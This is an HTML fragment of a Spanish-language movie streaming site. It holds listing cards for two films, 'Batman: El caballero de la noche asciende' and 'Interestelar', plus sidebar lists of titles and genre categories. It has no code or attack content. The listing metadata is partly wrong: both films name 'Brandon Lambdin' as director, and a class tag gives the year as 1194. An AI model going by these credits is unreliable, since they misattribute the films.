cast-kyle-david-pierce cast-kyle-patrick-brennan cast-lejon cast-lex-daniel cast-liam-neeson cast-london-may cast-marc-abbink cast-marion-cotillard cast-mark-killeen cast-mark-roman cast-massi-furlan cast-matthew-gooley cast-matthew-modine cast-michael-caine cast-michael-papajohn cast-michael-power cast-michael-wren-gucciardo cast-ming-wang cast-miranda-nolan cast-morgan-freeman cast-mychael-bates cast-nestor-carbonell cast-nick-julian cast-noel-gugliemi cast-olan-montgomery cast-oliver-cotton cast-orion-mccabe cast-patrick-cox cast-patrick-jordan cast-patrick-leahy cast-paul-jude-letersky cast-peter-holden cast-reggie-lee cast-rick-bolander cast-rob-brown cast-robert-arensen cast-robert-wisdom cast-ronnie-gene-blevins cast-rory-nolan cast-russ-fega cast-salomon-passariello cast-sam-kennard cast-sarah-goldberg cast-scott-churchson cast-shane-nolan cast-silvia-lombardo cast-simon-rhee cast-stephanie-domini-ehlert cast-sun-jae-kim cast-thomas-lennon cast-thomas-tull cast-tiffany-kemp cast-tiffany-sander-mckenzie cast-todd-gearhart cast-tom-conti cast-tom-hardy cast-tomas-arana cast-tommy-bayiokos cast-travis-guba cast-trevor-white cast-troy-polamalu cast-tyler-dean-flores cast-tyler-la-marr cast-uri-gavriel cast-vito-grassi cast-wade-williams cast-warren-brown cast-will-estes cast-william-devane">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/batman-el-caballero-de-la-noche-asciende/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rrS7K8tXVFUBliIKWaRuSq65nWr.jpg" alt="Image Batman: El caballero de la noche asciende"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2012</span>                </span>                
            </div>
            <h2 class="Title">Batman: El caballero de la noche asciende</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/batman-el-caballero-de-la-noche-asciende/"><div class="Title">Batman: El caballero de la noche asciende</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2012</span><span class="Qlty">1080p - HD</span><span class="Time">2h 45m</span><span class="Views AAIco-remove_red_eye">161</span>            </div>
            <div class="Description">
                <p>Ocho años después del reinado de anarquía del Joker, Batman, con la ayuda de la</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/brandon-lambdin/">Brandon Lambdin</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/crimen/">Crimen</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/aaron-eckhart/">Aaron Eckhart</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aidan-gillen/">Aidan Gillen</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aja-evans/">Aja Evans</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aldous-davidson/">Aldous Davidson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alex-kruz/">Alex Kruz</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alex-moore/">Alex Moore</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alex-ziwak/">Alex Ziwak</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aliash-tepina/">Aliash Tepina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/allen-merritt/">Allen Merritt</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alon-aboutboul/">Alon Aboutboul</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andres-perez-molina/">Andres Perez-Molina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anne-hathaway/">Anne Hathaway</a></p>            </div>
            <a href="https://pelislatino247.com/movies/batman-el-caballero-de-la-noche-asciende/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-190" class="TPostMv post-190 movies type-movies status-publish hentry category-aventura category-ciencia-ficcion category-drama country-united-kingdom country-united-states-of-america annee-1194 directors-brandon-lambdin directors-christopher-nolan directors-dillon-neaman directors-gary-hawes directors-gregory-j-pawlik-jr directors-jason-z-kemp directors-megan-shank directors-nilo-otero directors-valgeir-gunnlaugsson cast-alexander-michael-helisek cast-andrew-borba cast-anne-hathaway cast-benjamin-hardy cast-bill-irwin cast-brooke-smith cast-casey-affleck cast-collette-wolfe cast-david-gyasi cast-david-oyelowo cast-ellen-burstyn cast-elyes-gabel cast-flora-nolan cast-francis-x-mccarthy cast-griffen-fraser cast-jeff-hephner cast-jessica-chastain cast-john-lithgow cast-joseph-oliveira cast-josh-stewart cast-kristian-van-der-heyden cast-leah-cairns cast-lena-georgas cast-liam-dickinson cast-mackenzie-foy cast-matt-damon cast-matthew-mcconaughey cast-michael-caine cast-russ-fega cast-ryan-irving cast-timothee-chalamet cast-topher-grace cast-wes-bentley cast-william-devane cast-william-patrick-brown">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/interestelar/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nrSaXF39nDfAAeLKksRCyvSzI2a.jpg" alt="Image Interestelar"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2014</span>                </span>                
            </div>
            <h2 class="Title">Interestelar</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/interestelar/"><div class="Title">Interestelar</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2014</span><span class="Qlty">1080p - HD</span><span class="Time">2h 49m</span><span class="Views AAIco-remove_red_eye">983</span>            </div>
            <div class="Description">
                <p>Narra las aventuras de un grupo de exploradores que hacen uso de un agujero de</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/brandon-lambdin/">Brandon Lambdin</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alexander-michael-helisek/">Alexander Michael Helisek</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrew-borba/">Andrew Borba</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anne-hathaway/">Anne Hathaway</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benjamin-hardy/">Benjamin Hardy</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bill-irwin/">Bill Irwin</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brooke-smith/">Brooke Smith</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/casey-affleck/">Casey Affleck</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/collette-wolfe/">Collette Wolfe</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/david-gyasi/">David Gyasi</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/david-oyelowo/">David Oyelowo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ellen-burstyn/">Ellen Burstyn</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/elyes-gabel/">Elyes Gabel</a></p>            </div>
            <a href="https://pelislatino247.com/movies/interestelar/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/los-caballeros-del-zodiaco-saint-seiya-el-inicio/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tBiUXvCqz34GDeuY7jK14QQdtat.jpg" alt="Image Los Caballeros del Zodiaco: Saint Seiya - El inicio"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Los Caballeros del Zodiaco: Saint Seiya - El inicio</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tick-tick-boom/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/DPmfcuR8fh8ROYXgdjrAjSGA0o.jpg" alt="Image tick, tick... BOOM!"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">tick, tick... BOOM!</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/barrabas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8qTylsK58cNc9hP7cQksi65j8JW.jpg" alt="Image Barrabás"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Barrabás</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/morbius/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/69fJdmJOi1SuEqVf0za8I9YOYbD.jpg" alt="Image Morbius"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Morbius</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-secret-kingdom/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dteXMzVY53GBHUgrR7vigAartsP.jpg" alt="Image The Secret Kingdom"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">The Secret Kingdom</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/deadpool-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fgPTa4IS07Pygz0Q1WJnRgOP7r7.jpg" alt="Image Deadpool 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Deadpool 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/skandal-la-caida-de-wirecard/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ArXXUMwKZURyXMNyy0Q86cRLaIt.jpg" alt="Image Skandal!: La Caída de Wirecard"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Skandal!: La Caída de Wirecard</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dos-pecadoras-y-una-mula/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/j8JbQe3WqhnX1yDglxUvkspNugJ.jpg" alt="Image Dos pecadoras y una mula"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Dos pecadoras y una mula</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/soul/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xJ7MCAy4oCLerPo3JjnB8lKOhl4.jpg" alt="Image Soul"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Soul</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-post-los-oscuros-secretos-del-pentagono/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uhUoPnkR7aAJgkQ1fq1Rm3jaenH.jpg" alt="Image The Post: Los oscuros secretos del Pentágono"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">The Post: Los oscuros secretos del Pentágono</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-todos-los-chicos-para-siempre/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7bGVC0tkhvihjZHNFJuiuY2YcN7.jpg" alt="Image A Todos Los Chicos Para Siempre"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A Todos Los Chicos Para Siempre</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
